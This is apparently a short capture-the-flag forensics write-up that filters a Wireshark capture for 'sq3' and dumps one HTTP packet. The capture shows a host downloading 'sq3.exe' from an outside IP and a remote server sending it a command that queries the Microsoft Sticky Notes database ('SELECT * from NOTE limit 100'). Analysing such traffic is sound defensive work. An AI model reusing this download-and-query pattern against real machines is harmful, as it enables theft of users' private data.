 http contains "sq3"
No. Time Source Destination Protocol Length Info
27519 380.756106 34.104.35.123 10.10.182.255 HTTP 1069 HTTP/1.1 200 OK
42691 1254.003514 159.89.205.40 10.10.182.255 HTTP 114 HTTP/1.0 200 OK (text/javascript)
42700 1254.223710 10.10.182.255 167.71.211.113 HTTP 225 GET /sq3.exe HTTP/1.1
43797 1288.188299 159.89.205.40 10.10.182.255 HTTP 147 HTTP/1.0 200 OK (text/javascript)
44459 1373.974419 159.89.205.40 10.10.182.255 HTTP 195 HTTP/1.0 200 OK (text/javascript)
from the hint I filter by sq3
Frame 44459: 195 bytes on wire (1560 bits), 195 bytes captured (1560 bits) on interface \Device\NPF_{CCEA9B8D-9D36-437E-8084-B68FA02977F5}, id 0
Ethernet II, Src: 02:c8:85:b5:5a:aa (02:c8:85:b5:5a:aa), Dst: 02:bd:3f:f3:86:01 (02:bd:3f:f3:86:01)
Internet Protocol Version 4, Src: 159.89.205.40, Dst: 10.10.182.255
Transmission Control Protocol, Src Port: 8080, Dst Port: 50830, Seq: 158, Ack: 217, Len: 141
Source Port: 8080
Destination Port: 50830
[Stream index: 749]
[TCP Segment Len: 141]
Sequence number: 158 (relative sequence number)
Sequence number (raw): 3773552914
[Next sequence number: 300 (relative sequence number)]
Acknowledgment number: 217 (relative ack number)
Acknowledgment number (raw): 387187987
0101 .... = Header Length: 20 bytes (5)
0020 b6 ff 1f 90 c6 8e e0 eb d9 12 17 14 05 13 50 19 ········ ······P·
0030 01 f5 c5 8b 00 00 2e 5c 4d 75 73 69 63 5c 73 71 ······.\ Music\sq
0040 33 2e 65 78 65 20 41 70 70 44 61 74 61 5c 4c 6f 3.exe Ap pData\Lo
0050 63 61 6c 5c 50 61 63 6b 61 67 65 73 5c 4d 69 63 cal\Pack ages\Mic
0060 72 6f 73 6f 66 74 2e 4d 69 63 72 6f 73 6f 66 74 rosoft.M icrosoft
0070 53 74 69 63 6b 79 4e 6f 74 65 73 5f 38 77 65 6b StickyNo tes_8wek
0080 79 62 33 64 38 62 62 77 65 5c 4c 6f 63 61 6c 53 yb3d8bbw e\LocalS
0090 74 61 74 65 5c 70 6c 75 6d 2e 73 71 6c 69 74 65 tate\plu m.sqlite
00a0 20 22 53 45 4c 45 43 54 20 2a 20 66 72 6f 6d 20 "SELECT * from
00b0 4e 4f 54 45 20 6c 69 6d 69 74 20 31 30 30 22 3b NOTE lim it 100";
00c0 70 77 64 pwd
lets follow this HTTP
stream